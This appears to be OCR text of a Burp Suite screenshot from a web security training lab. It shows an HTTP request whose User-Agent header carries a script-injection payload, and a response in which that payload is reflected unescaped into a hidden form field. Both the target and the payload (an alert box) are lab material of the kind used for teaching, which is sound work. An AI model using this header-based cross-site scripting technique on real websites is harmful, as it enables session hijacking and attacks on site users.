 Request
Pretty Raw Hex \n
1 GET /post?postId=10 HTTP/1.1
2 Host:
0a5800d80306a270c2a2f2bc002200dd.web-secur
ity-academy.net
3 Cookie: session=
ru97y7EiB4E99dcUgEyB7qrarYFpZMri
4 User-Agent: "/><script>alert(1)</script>
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
Response
Pretty Raw Hex Render \n
</h2>
79 <form action="/post/comment" method="POST"
enctype="application/x-www-form-urlencoded">
80 <input required type="hidden" name="csrf"
value="ajcJ7sBhu11O59fftA4J4p3r8IYcFR0x">
81 <input required type="hidden" name="
userAgent" value=""/>
<script>
alert(1)
</script>
">
82 <input required type="hidden" name="postId
" value="10">
83 <label>